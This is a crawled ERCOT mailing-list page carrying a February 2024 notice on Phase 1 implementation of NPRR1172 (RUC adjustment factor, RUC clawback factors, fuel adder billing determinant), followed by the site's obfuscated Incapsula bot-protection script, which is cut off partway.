

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.ercot.com/cgi-bin/wa?A3=2402&L=NOTICE_SETTLEMENTS&E=quoted-printable&P=22214&B=------%3D_Part_772_758722736.1708464460620&T=text%2Fhtml;%20charset=utf-8&pending=
body_size: 1675
content:
<html>
 <head> 
  <style>html { font-size: 16px; /* ensure font size for intended proportional text display. override user accessibility */ } body { font-family: Arial; /* default font. inline style can override */ margin: 8px; } a { /* force link styling */ color: #0079DB !important; text-decoration: underline !important; } p { /* double spacing between paragraphs */ margin-top: 0 !important; margin-bottom: 1em !important; } ul { list-style-type: disc; } </style> 
 </head> 
 <body> 
  <p><strong>NOTICE DATE:</strong> <span style="font-size: 12.0pt; font-family: Arial, sans-serif;">February 20, 2024</span></p> 
  <p><strong>NOTICE TYPE:</strong>&nbsp;M-B022024-01 NPRR</p> 
  <p><strong>SHORT DESCRIPTION:</strong> <span style="font-size: 12.0pt; font-family: Arial, sans-serif;"> Implementation Details of NPRR1172 - Phase 1</span></p> 
  <p><strong>INTENDED AUDIENCE:</strong> All Market Participants</p> 
  <p><strong>DAYS AFFECTED:</strong> <span style="font-size: 12.0pt; font-family: Arial, sans-serif;">March 1, 202</span><span style="font-size: 12.0pt; font-family: Arial, sans-serif;">4</span></p> 
  <p><strong>LONG DESCRIPTION:&nbsp; </strong><span style="font-family: Arial, sans-serif;">On March 1, 2024, Phase 1 Protocol language associated with Nodal Protocol Revision Request (NPRR) 1172, Fuel Adder Definition, Mitigated Offer Caps, and RUC Clawback, will be implemented. </span></p> 
  <p style="margin: 0in 0in 12pt; font-size: 12pt; font-family: 'Times New Roman', serif;"><span style="font-family: Arial, sans-serif;">Phase 1 implementation for NPRR1172 includes the following changes to the Protocols: </span></p> 
  <ul style="margin-top: 0px; margin-bottom: 0px;"> 
   <li style="margin: 0in 0in 0in 0px; font-size: 12pt; font-family: Arial, sans-serif;">Section 5.5.2, Reliability Unit Commitment (RUC) Process – Updates the adjustment factor for the Three-Part Supply Offers that ERCOT creates from 150% to 100% of the approved verifiable costs or generic costs.&nbsp;</li> 
   <li style="margin: 0in 0in 0in 0px; font-size: 12pt; font-family: Arial, sans-serif;">Section 5.7.2, RUC Clawback Charge (with the exceptions of the grey-box language regarding paragraph (2) and what will become paragraph (4) upon system implementation of Phase 2 of NPRR 1172)&nbsp;– Changes the RUC Clawback Factor for RUC Committed Hours (RUCCBFR) and RUC Clawback Factor for QSE Clawback Intervals (RUCCBFC) to 100%.</li> 
   <li style="margin: 0in 0in 0in 0px; font-size: 12pt; font-family: Arial, sans-serif;">Section 6.6.12.1, Switchable Generation Make-Whole Payment – Adds a missed attribute on the Fuel Adder (FA) billing determinant in the Operational Cost (OPC) equation.</li> 
  </ul> 
  <p style="margin: 0in 0in 12pt; font-size: 12pt; font-family: 'Times New Roman', serif;">&nbsp;</p> 
  <p style="margin: 0in 0in 12pt; font-size: 12pt; font-family: 'Times New Roman', serif;"><span style="font-family: Arial, sans-serif;">Phase 2 of NPRR1172 will be implemented at a later date.</span></p> 
  <p><strong>ACTION REQUIRED:</strong> <span style="font-size: 12.0pt; font-family: Arial, sans-serif;">Market Participants should implement changes to their&nbsp;shadow systems to incorporate the Protocol revisions made by NPRR1172.</span></p> 
  <p><strong>ADDITIONAL INFORMATION:</strong> <span style="font-size: 12.0pt; font-family: Arial, sans-serif;">NPRR1172 and the associated documents can be found on the ERCOT website.</span></p> 
  <p><strong>CONTACT:</strong> If you have any questions, please contact your ERCOT Account Manager. You may also call the general ERCOT Client Services phone number at (512) 248-3900 or contact ERCOT Client Services via email at <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D2402%26L%3DNOTICE_SETTLEMENTS%26E%3Dquoted-printable%26P%3D22214%26B%3D------%253D_Part_772_758722736.1708464460620%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>.</p> 
  <p><strong><small>If you are receiving email from a public ERCOT distribution list that you no longer wish to receive, please follow this link in order to unsubscribe from this list:&nbsp;<u><a href="http://lists.ercot.com/">http://lists.ercot.com</a></u>.</small></strong></p> 
  <p>&nbsp;</p> 
  <p><span style="font-size: 10pt;">dg</span></p>   
 <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=10&cb=599682126" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=10&cb=599682126
body_size: 19082
content:
var _0x7645=['\x64\x63\x4f\x4e\x77\x70\x62\x44\x73\x6d\x6a\x43\x6d\x30\x6b\x3d','\x65\x7a\x34\x31\x77\x71\x6a\x43\x67\x73\x4b\x64\x53\x6d\x2f\x43\x69\x38\x4f\x48\x65\x38\x4f\x6d\x4b\x63\x4f\x53\x77\x37\x58\x44\x69\x73\x4b\x66\x77\x37\x6f\x3d','\x53\x38\x4f\x76\x77\x35\x2f\x44\x6d\x38\x4f\x33','\x77\x72\x38\x4a\x5a\x6c\x76\x43\x6d\x6c\x72\x44\x6f\x6b\x49\x3d','\x77\x71\x59\x30\x77\x70\x7a\x43\x6f\x33\x77\x53\x77\x72\x37\x44\x75\x4d\x4b\x48\x65\x53\x50\x44\x6b\x73\x4b\x2b\x77\x70\x6a\x43\x68\x52\x44\x43\x6f\x57\x45\x44','\x58\x69\x35\x62\x77\x72\x44\x44\x69\x41\x3d\x3d','\x77\x36\x42\x79\x77\x71\x55\x49\x77\x36\x4e\x64\x47\x51\x72\x43\x6f\x41\x3d\x3d','\x57\x43\x4e\x57\x77\x72\x48\x44\x69\x77\x6e\x44\x6c\x54\x55\x3d','\x54\x63\x4b\x30\x77\x6f\x46\x52\x4c\x56\x6e\x44\x6c\x33\x72\x43\x6e\x63\x4b\x4b\x58\x6c\x35\x76\x56\x73\x4f\x79\x77\x71\x78\x37','\x77\x34\x4a\x6a\x49\x30\x58\x43\x70\x38\x4f\x6b\x77\x35\x72\x44\x71\x38\x4b\x61\x77\x36\x6c\x34\x41\x63\x4b\x75','\x77\x71\x30\x74\x77\x6f\x50\x43\x75\x57\x38\x41','\x62\x4d\x4b\x61\x59\x73\x4b\x59\x77\x35\x41\x75\x43\x4d\x4b\x35\x77\x35\x67\x3d','\x43\x38\x4b\x32\x4c\x53\x72\x44\x72\x38\x4f\x4e','\x77\x6f\x30\x36\x77\x6f\x4c\x44\x75\x48\x70\x46\x64\x6e\x55\x3d','\x65\x42\x7a\x43\x6e\x63\x4b\x46\x51\x4d\x4b\x43','\x77\x72\x45\x72\x77\x6f\x62\x44\x74\x55\x52\x5a\x65\x48\x5a\x6f\x44\x73\x4f\x53','\x62\x67\x58\x43\x68\x38\x4b\x31\x49\x48\x4d\x3d','\x77\x6f\x4e\x76\x43\x7a\x74\x53\x77\x34\x59\x3d','\x62\x51\x68\x4e\x77\x71\x33\x43\x69\x4d\x4f\x57','\x77\x70\x52\x45\x77\x35\x4a\x66\x77\x71\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x31\x4c\x77\x36\x38\x78\x77\x71\x2f\x43\x76\x67\x3d\x3d','\x77\x37\x48\x43\x6b\x38\x4b\x73\x77\x72\x48\x43\x75\x77\x3d\x3d','\x43\x73\x4b\x76\x44\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x58\x39\x6f\x77\x72\x76\x43\x69\x41\x3d\x3d','\x77\x70\x4e\x6d\x48\x7a\x56\x4e\x77\x34\x6f\x3d','\x77\x35\x41\x58\x77\x36\x6a\x44\x6e\x58\x50\x43\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4f\x42\x77\x34\x38\x35\x44\x38\x4f\x4b\x77\x34\x68\x62','\x41\x79\x38\x78\x77\x35\x4a\x54\x77\x36\x30\x3d','\x77\x71\x49\x2f\x77\x6f\x7a\x44\x76\x33\x31\x66\x58\x58\x31\x71\x43\x4d\x4f\x63\x58\x67\x3d\x3d','\x77\x34\x66\x43\x6f\x63\x4b\x4a\x77\x34\x70\x76\x77\x37\x6b\x3d','\x77\x36\x7a\x44\x75\x48\x59\x78\x77\x36\x6a\x43\x70\x48\x46\x4f\x53\x6e\x52\x66','\x56\x6b\x51\x72\x42\x6d\x49\x69','\x77\x37\x4e\x34\x77\x71\x6f\x74\x77\x36\x52\x41\x41\x41\x4c\x43\x73\x33\x62\x43\x6c\x55\x56\x65','\x77\x37\x4a\x76\x77\x71\x34\x66\x77\x36\x56\x48','\x5a\x69\x5a\x37\x77\x70\x2f\x44\x71\x7a\x5a\x4f\x77\x72\x44\x43\x75\x55\x39\x58\x46\x73\x4f\x44\x77\x6f\x48\x44\x69\x38\x4b\x79\x48\x4d\x4f\x6b\x57\x73\x4f\x6a\x57\x38\x4f\x70\x66\x51\x3d\x3d','\x53\x52\x39\x6f\x77\x70\x35\x50\x43\x77\x3d\x3d','\x77\x72\x55\x5a\x4c\x4d\x4b\x4f\x77\x71\x35\x49\x63\x4d\x4f\x5a\x77\x35\x6f\x53\x77\x6f\x77\x43\x62\x47\x66\x44\x68\x63\x4f\x50\x77\x71\x58\x43\x68\x4d\x4b\x33\x77\x71\x68\x30\x53\x51\x3d\x3d','\x77\x70\x7a\x44\x6d\x73\x4f\x4e\x77\x34\x38\x69\x45\x51\x3d\x3d','\x63\x54\x41\x67\x77\x72\x54\x43\x69\x4d\x4b\x5a\x55\x48\x54\x44\x6c\x38\x4b\x32\x56\x4d\x4f\x39\x4c\x63\x4f\x45\x77\x37\x66\x44\x6c\x38\x4b\x45\x77\x36\x48\x44\x6c\x57\x37\x43\x6c\x45\x37\x43\x69\x63\x4f\x50\x45\x69\x4d\x46\x53\x38\x4f\x77\x66\x51\x3d\x3d','\x54\x54\x64\x65\x77\x72\x62\x44\x6d\x52\x55\x3d','\x59\x73\x4b\x48\x77\x6f\x4e\x54\x4a\x6c\x50\x44\x75\x6e\x62\x43\x6b\x38\x4b\x62\x53\x57\x39\x6f\x58\x4d\x4f\x76\x77\x71\x74\x34\x48\x6c\x49\x6b\x77\x70\x45\x3d','\x54\x79\x6f\x44\x48\x63\x4b\x49\x77\x70\x51\x6f\x77\x71\x39\x4d\x77\x6f\x72\x44\x71\x73\x4f\x39\x42\x73\x4b\x76\x77\x34\x63\x39\x77\x36\x6e\x43\x76\x73\x4f\x68\x77\x34\x4a\x62\x49\x31\x4d\x70\x55\x57\x4c\x43\x6d\x58\x45\x64\x77\x70\x66\x44\x6f\x46\x58\x44\x6f\x43\x44\x44\x73\x7a\x64\x33','\x77\x70\x4e\x6a\x77\x72\x74\x55\x77\x71\x58\x43\x67\x77\x3d\x3d','\x62\x69\x33\x43\x6f\x47\x56\x48\x77\x72\x67\x50\x44\x38\x4b\x6c\x64\x52\x37\x43\x6d\x63\x4f\x69\x77\x72\x4a\x6c\x77\x35\x77\x32\x77\x72\x49\x6b\x41\x67\x62\x44\x76\x57\x6f\x4c\x41\x7a\x48\x43\x6e\x38\x4f\x49','\x77\x35\x4c\x43\x71\x38\x4b\x50\x77\x35\x70\x2b\x77\x37\x6e\x43\x73\x63\x4f\x38\x5a\x31\x4c\x44\x75\x48\x77\x45\x4f\x63\x4f\x6b','\x77\x70\x74\x41\x77\x34\x35\x49\x77\x71\x66\x43\x74\x68\x4d\x3d','\x57\x38\x4f\x71\x47\x42\x76\x44\x68\x55\x2f\x43\x76\x73\x4b\x30\x77\x71\x74\x77\x77\x6f\x6e\x43\x6b\x38\x4b\x52\x4d\x67\x3d\x3d','\x54\x38\x4b\x39\x77\x6f\x56\x44\x4c\x55\x58\x44\x72\x51\x3d\x3d','\x56\x46\x41\x74\x46\x33\x63\x39\x77\x72\x5a\x35\x77\x36\x46\x30\x57\x42\x30\x45\x53\x51\x3d\x3d','\x57\x63\x4f\x2b\x48\x67\x72\x44\x6b\x46\x41\x3d','\x77\x70\x6e\x43\x71\x4d\x4b\x73\x41\x48\x4e\x4b\x4d\x67\x3d\x3d','\x77\x6f\x55\x76\x77\x6f\x6a\x44\x6d\x47\x64\x43\x66\x48\x56\x2b\x44\x63\x4f\x47','\x47\x63\x4f\x67\x54\x52\x6f\x48\x77\x37\x6b\x3d','\x77\x6f\x76\x44\x68\x38\x4f\x56\x77\x34\x6b\x2f\x45\x4d\x4f\x47\x77\x70\x55\x52\x77\x37\x4c\x43\x70\x48\x7a\x43\x71\x51\x3d\x3d','\x59\x4d\x4f\x5a\x77\x6f\x72\x44\x70\x6e\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x70\x4a\x77\x35\x4e\x5a\x77\x71\x2f\x43\x74\x53\x6c\x61\x77\x37\x76\x44\x73\x63\x4b\x4d\x57\x57\x52\x2f\x77\x34\x37\x44\x6e\x53\x76\x44\x6b\x51\x3d\x3d','\x62\x63\x4b\x65\x62\x4d\x4b\x47\x77\x35\x77\x3d','\x77\x71\x5a\x56\x77\x70\x67\x3d','\x57\x77\x35\x76\x77\x6f\x6c\x55\x44\x38\x4b\x78\x77\x34\x44\x44\x73\x73\x4f\x49\x49\x52\x38\x64\x77\x70\x77\x62\x47\x52\x55\x3d','\x53\x73\x4f\x6e\x47\x77\x7a\x44\x67\x51\x3d\x3d','\x4a\x43\x2f\x43\x73\x6d\x39\x2f\x77\x72\x67\x49\x42\x4d\x4b\x39\x50\x52\x48\x43\x69\x4d\x4f\x6b\x77\x6f\x52\x39\x77\x35\x49\x31\x77\x71\x63\x3d','\x42\x73\x4b\x53\x48\x73\x4f\x52\x49\x78\x41\x3d','\x49\x4d\x4f\x48\x77\x37\x37\x44\x6f\x63\x4f\x4a\x77\x37\x49\x51\x65\x51\x3d\x3d','\x55\x38\x4f\x76\x77\x34\x58\x44\x68\x38\x4f\x31\x4e\x73\x4f\x6f\x77\x35\x6c\x67\x77\x70\x7a\x44\x76\x51\x59\x56\x77\x35\x72\x43\x68\x51\x3d\x3d','\x58\x38\x4f\x53\x44\x32\x7a\x43\x68\x51\x3d\x3d','\x51\x67\x5a\x33\x77\x6f\x52\x63\x47\x63\x4f\x72\x77\x35\x76\x44\x72\x38\x4b\x31\x4e\x67\x49\x61\x77\x70\x77\x5a\x55\x6b\x6a\x44\x68\x46\x51\x4c','\x55\x38\x4f\x4f\x41\x6e\x4c\x43\x6c\x53\x6f\x33\x4f\x6e\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x66\x43\x75\x38\x4b\x31\x43\x6e\x46\x59\x4e\x57\x31\x49\x52\x73\x4b\x61\x43\x4d\x4f\x58\x4c\x6b\x74\x45\x77\x36\x66\x44\x73\x38\x4f\x45\x57\x6a\x62\x44\x6f\x63\x4f\x39','\x65\x77\x73\x71','\x5a\x42\x46\x4b\x77\x72\x6e\x43\x69\x63\x4f\x45\x77\x71\x31\x6f','\x77\x6f\x73\x72\x50\x63\x4b\x73\x57\x30\x45\x65\x46\x38\x4b\x45\x77\x37\x46\x57\x77\x6f\x48\x43\x69\x63\x4b\x32\x77\x34\x33\x43\x69\x63\x4f\x51\x4e\x4d\x4b\x35\x77\x72\x6e\x43\x75\x73\x4b\x61\x64\x4d\x4b\x52\x77\x36\x76\x44\x67\x51\x3d\x3d','\x62\x44\x78\x37\x77\x72\x7a\x44\x75\x7a\x42\x67','\x56\x38\x4f\x6a\x44\x67\x6f\x3d','\x77\x6f\x66\x43\x72\x38\x4b\x75\x41\x58\x4e\x4c\x41\x41\x3d\x3d','\x5a\x42\x56\x4b\x77\x72\x6e\x43\x69\x4d\x4f\x4e','\x57\x77\x35\x76\x77\x6f\x6c\x55\x44\x38\x4b\x78\x77\x35\x76\x44\x71\x4d\x4f\x76\x4d\x42\x38\x6a\x77\x70\x73\x59\x52\x56\x54\x43\x6b\x41\x5a\x56','\x58\x38\x4f\x55\x47\x48\x6e\x43\x67\x68\x34\x71\x4e\x32\x33\x43\x6c\x77\x3d\x3d','\x77\x6f\x48\x44\x6f\x38\x4f\x43\x56\x56\x45\x50\x4a\x73\x4b\x67\x44\x63\x4b\x41\x55\x31\x33\x44\x6a\x38\x4b\x5a\x77\x71\x42\x74\x4d\x73\x4f\x61\x41\x52\x6a\x44\x68\x67\x3d\x3d','\x46\x63\x4b\x4c\x47\x38\x4f\x58\x4d\x67\x3d\x3d','\x77\x70\x68\x39\x77\x34\x77\x3d','\x55\x73\x4b\x74\x77\x6f\x42\x54\x4e\x6e\x2f\x44\x72\x58\x62\x43\x67\x73\x4b\x57\x54\x77\x3d\x3d','\x53\x38\x4f\x76\x47\x52\x33\x44\x69\x31\x54\x43\x76\x73\x4b\x52\x77\x71\x74\x6a\x77\x72\x76\x43\x74\x73\x4b\x78\x4d\x69\x6e\x44\x6c\x30\x33\x43\x73\x32\x63\x7a\x77\x71\x76\x43\x71\x56\x50\x44\x67\x58\x4c\x43\x6c\x4d\x4b\x44\x77\x37\x38\x3d','\x77\x34\x58\x43\x6c\x6e\x70\x78\x4b\x63\x4f\x46','\x55\x73\x4f\x45\x77\x6f\x48\x44\x6b\x6b\x33\x43\x70\x31\x2f\x43\x72\x45\x49\x36\x48\x4d\x4b\x4c\x77\x70\x44\x43\x74\x6c\x62\x43\x72\x52\x37\x43\x71\x30\x59\x41\x61\x77\x3d\x3d','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x7a\x44\x73\x4f\x38\x77\x72\x76\x43\x6f\x38\x4b\x4b\x77\x71\x46\x71\x50\x38\x4f\x43\x4b\x6d\x45\x4e\x45\x38\x4b\x73\x77\x71\x7a\x44\x73\x38\x4f\x46\x77\x70\x6c\x6f\x63\x63\x4f\x47','\x47\x4d\x4b\x76\x4b\x43\x7a\x44\x76\x67\x3d\x3d','\x77\x37\x33\x43\x6a\x4d\x4b\x6e\x77\x72\x44\x43\x72\x73\x4f\x5a\x77\x35\x63\x43\x77\x34\x39\x34\x64\x67\x3d\x3d','\x77\x72\x41\x6d\x42\x4d\x4b\x39\x53\x6c\x78\x65\x47\x77\x3d\x3d','\x62\x67\x68\x75\x77\x6f\x46\x65\x47\x63\x4f\x78\x77\x70\x7a\x44\x71\x63\x4f\x69\x4a\x51\x67\x62\x77\x70\x52\x63\x51\x55\x37\x44\x67\x6c\x67\x41\x54\x69\x54\x44\x6e\x73\x4f\x4e\x77\x72\x68\x54\x41\x4d\x4f\x52\x48\x63\x4b\x50\x50\x46\x70\x4e\x77\x35\x45\x4f\x77\x37\x6f\x64\x66\x4d\x4b\x32\x77\x72\x51\x49\x41\x55\x66\x44\x69\x31\x76\x43\x6c\x73\x4b\x66\x77\x34\x6e\x43\x6b\x63\x4b\x78\x77\x72\x6b\x4d\x46\x51\x4d\x46\x77\x37\x46\x52\x77\x34\x6c\x41\x77\x6f\x74\x47\x57\x54\x4c\x44\x75\x4d\x4f\x6b\x77\x35\x66\x43\x6a\x38\x4b\x62\x4c\x58\x39\x2f\x77\x36\x6e\x43\x6f\x45\x6b\x6e\x77\x72\x73\x33\x55\x53\x41\x79\x43\x63\x4f\x46\x77\x70\x48\x43\x6b\x51\x3d\x3d','\x77\x71\x70\x46\x4c\x63\x4f\x42\x42\x51\x3d\x3d','\x4c\x63\x4f\x42\x77\x37\x67\x3d','\x65\x54\x7a\x43\x68\x77\x3d\x3d','\x43\x63\x4f\x32\x51\x41\x77\x56\x77\x36\x50\x43\x74\x53\x42\x68','\x66\x68\x56\x57\x77\x71\x33\x43\x6c\x63\x4f\x4b\x77\x71\x52\x2b','\x77\x71\x70\x42\x4d\x38\x4f\x48\x43\x63\x4b\x4d\x4b\x58\x67\x3d','\x64\x63\x4b\x51\x5a\x4d\x4b\x57','\x66\x38\x4b\x51\x59\x38\x4b\x47\x77\x35\x51\x2f\x4d\x38\x4b\x66\x77\x72\x6f\x33\x41\x4d\x4b\x65\x77\x35\x6a\x43\x72\x69\x6c\x45\x42\x48\x76\x44\x68\x6b\x4c\x43\x73\x41\x3d\x3d','\x4e\x63\x4f\x57\x77\x36\x66\x44\x6c\x38\x4f\x41','\x77\x6f\x34\x6c\x4b\x73\x4b\x58\x77\x71\x5a\x44\x64\x38\x4f\x59\x77\x37\x6f\x69\x77\x71\x45\x6a','\x4a\x73\x4f\x42\x77\x36\x72\x44\x6a\x73\x4b\x4c\x77\x36\x63\x4d\x57\x63\x4f\x41\x77\x70\x6a\x43\x71\x73\x4b\x64\x52\x78\x2f\x44\x6c\x4d\x4f\x51\x65\x38\x4b\x7a\x56\x33\x46\x49\x77\x34\x49\x3d','\x77\x70\x77\x72\x4a\x63\x4b\x58\x77\x71\x34\x3d','\x53\x4d\x4f\x70\x4a\x41\x33\x44\x6c\x6b\x72\x44\x76\x73\x4b\x68','\x63\x77\x58\x43\x67\x73\x4b\x66\x55\x38\x4b\x51\x77\x35\x70\x36\x58\x38\x4f\x6b\x77\x72\x72\x44\x72\x73\x4b\x67\x48\x56\x7a\x44\x76\x32\x2f\x43\x72\x73\x4b\x4d\x77\x37\x44\x43\x70\x6b\x4c\x43\x74\x51\x30\x3d','\x77\x37\x56\x68\x4f\x31\x6e\x43\x74\x41\x3d\x3d','\x77\x37\x33\x43\x6a\x4d\x4b\x6e\x77\x71\x33\x43\x76\x38\x4f\x49\x77\x35\x59\x49\x77\x35\x52\x35','\x51\x73\x4f\x56\x47\x41\x3d\x3d','\x5a\x69\x78\x67\x77\x72\x66\x44\x76\x53\x64\x31\x77\x71\x54\x43\x71\x46\x34\x3d','\x77\x71\x49\x38\x4f\x63\x4b\x71\x54\x46\x78\x66\x45\x67\x3d\x3d','\x77\x34\x44\x44\x68\x47\x6f\x39\x77\x36\x72\x43\x6f\x69\x74\x55\x51\x6d\x4a\x4f\x42\x77\x3d\x3d','\x58\x38\x4b\x44\x77\x36\x5a\x30\x48\x51\x3d\x3d','\x77\x6f\x46\x79\x77\x72\x5a\x54\x77\x72\x6b\x3d','\x77\x35\x48\x43\x75\x73\x4b\x53\x77\x35\x78\x2b\x77\x36\x54\x44\x72\x4d\x4b\x36\x64\x46\x37\x44\x72\x57\x63\x5a','\x77\x35\x62\x43\x6a\x33\x39\x33\x4f\x41\x3d\x3d','\x77\x37\x62\x43\x68\x73\x4b\x67\x77\x71\x54\x43\x73\x73\x4f\x66','\x77\x6f\x38\x6c\x4b\x4d\x4b\x53\x77\x71\x49\x3d','\x57\x63\x4f\x70\x46\x67\x6e\x44\x6a\x58\x7a\x44\x68\x73\x4b\x6a\x77\x72\x78\x6f\x77\x70\x72\x43\x67\x38\x4b\x33\x50\x79\x37\x44\x67\x41\x3d\x3d','\x77\x72\x63\x79\x77\x6f\x50\x44\x71\x6d\x42\x43','\x41\x7a\x67\x35\x77\x35\x46\x4f\x77\x34\x48\x44\x6d\x73\x4b\x44\x77\x70\x45\x69\x77\x70\x45\x77\x77\x35\x50\x43\x72\x38\x4b\x75','\x77\x37\x70\x34\x49\x6d\x59\x6f\x46\x67\x3d\x3d','\x42\x73\x4b\x46\x49\x4d\x4f\x48\x4e\x53\x48\x44\x71\x69\x58\x43\x71\x63\x4b\x4e\x4d\x63\x4f\x45\x77\x70\x76\x43\x6e\x55\x6c\x47\x77\x37\x77\x4f\x77\x6f\x5a\x4f\x47\x63\x4b\x33','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x59\x4b\x4d\x4f\x57\x77\x6f\x7a\x43\x6b\x73\x4b\x32\x77\x6f\x74\x4b\x42\x38\x4f\x73\x43\x78\x77\x3d','\x54\x4d\x4b\x61\x77\x36\x4e\x79\x44\x48\x45\x3d','\x77\x36\x72\x43\x6b\x4d\x4b\x6b\x77\x37\x31\x65\x77\x34\x54\x43\x6e\x63\x4b\x52\x58\x58\x62\x44\x6d\x56\x77\x3d','\x77\x6f\x4e\x45\x77\x34\x70\x53\x77\x71\x6e\x43\x75\x41\x6c\x64\x77\x36\x44\x43\x72\x4d\x4f\x63\x44\x57\x35\x32\x77\x37\x58\x44\x68\x6a\x72\x44\x6d\x42\x64\x52\x47\x33\x4e\x62\x77\x72\x6a\x44\x70\x4d\x4b\x6e\x57\x42\x58\x43\x6f\x77\x3d\x3d','\x56\x77\x59\x55','\x5a\x52\x6c\x4a\x77\x72\x76\x43\x71\x4d\x4f\x63\x77\x72\x70\x6f\x77\x36\x38\x3d','\x65\x54\x6f\x74\x77\x71\x62\x43\x6b\x63\x4b\x55','\x5a\x52\x7a\x43\x6d\x4d\x4b\x76\x4d\x32\x46\x43\x4f\x63\x4f\x35\x51\x38\x4f\x69\x4c\x63\x4f\x2f\x77\x70\x55\x75\x77\x34\x44\x44\x74\x4d\x4b\x73\x77\x37\x6f\x6b\x4c\x38\x4b\x68\x47\x63\x4f\x6a\x45\x78\x30\x52','\x53\x38\x4b\x35\x77\x70\x68\x44\x49\x51\x3d\x3d','\x49\x63\x4b\x7a\x49\x41\x3d\x3d','\x77\x71\x78\x49\x4e\x4d\x4f\x54\x43\x63\x4b\x4e\x4e\x41\x3d\x3d','\x55\x63\x4f\x72\x77\x35\x33\x44\x69\x63\x4f\x6d\x50\x77\x3d\x3d','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x33\x44\x63\x4f\x39\x77\x71\x72\x43\x74\x73\x4b\x55\x77\x6f\x42\x68\x49\x73\x4f\x65','\x57\x38\x4f\x71\x47\x42\x76\x44\x68\x55\x2f\x44\x68\x4d\x4b\x75\x77\x71\x64\x79','\x58\x73\x4f\x41\x47\x6e\x58\x43\x6c\x79\x67\x33\x50\x47\x76\x44\x6b\x51\x4c\x43\x6b\x4d\x4f\x6a\x77\x70\x6f\x71\x77\x70\x72\x44\x67\x42\x45\x48\x41\x38\x4f\x6d\x77\x37\x37\x44\x71\x4d\x4b\x4d\x63\x73\x4f\x43\x77\x71\x50\x43\x6a\x30\x44\x43\x68\x6e\x4c\x43\x6b\x57\x34\x66\x77\x70\x54\x44\x68\x58\x50\x44\x73\x63\x4f\x6e','\x77\x6f\x58\x44\x68\x48\x70\x75\x77\x71\x6f\x3d','\x58\x4d\x4b\x52\x77\x36\x39\x7a\x4f\x57\x55\x39\x53\x6d\x45\x70\x64\x69\x46\x49','\x66\x78\x62\x43\x6c\x63\x4b\x59\x55\x4d\x4b\x43','\x77\x71\x6f\x6e\x77\x6f\x76\x43\x70\x48\x38\x3d','\x77\x71\x45\x45\x63\x55\x62\x43\x6d\x31\x54\x44\x70\x45\x44\x43\x6c\x73\x4b\x59\x77\x71\x46\x39\x77\x6f\x63\x4e\x77\x35\x72\x44\x6f\x4d\x4f\x50\x62\x46\x59\x73\x77\x34\x6a\x44\x74\x63\x4b\x44\x43\x38\x4f\x36\x77\x36\x66\x43\x6d\x38\x4f\x75\x77\x71\x73\x34\x77\x6f\x50\x43\x67\x73\x4f\x68\x77\x72\x72\x44\x72\x73\x4f\x73\x65\x6b\x50\x43\x74\x77\x3d\x3d','\x53\x4d\x4f\x39\x77\x35\x62\x44\x6e\x4d\x4f\x54\x4d\x4d\x4f\x35\x77\x35\x68\x6d\x77\x37\x62\x44\x73\x77\x45\x58','\x77\x36\x46\x79\x4e\x6b\x4c\x43\x74\x63\x4f\x79','\x77\x72\x41\x34\x77\x6f\x76\